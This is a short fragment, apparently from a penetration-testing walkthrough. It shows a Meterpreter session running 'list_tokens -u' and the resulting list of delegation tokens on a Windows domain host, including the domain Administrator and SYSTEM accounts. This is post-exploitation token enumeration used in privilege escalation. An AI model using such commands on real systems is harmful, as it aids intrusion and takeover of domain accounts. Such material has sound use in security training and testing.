 meterpreter > list_tokens -u
Delegation Tokens Available
========================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-2
Font Driver Host\UMFD-3
MYDOMAIN\Administrator
MYDOMAIN\USER2
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-2
Window Manager\DWM-3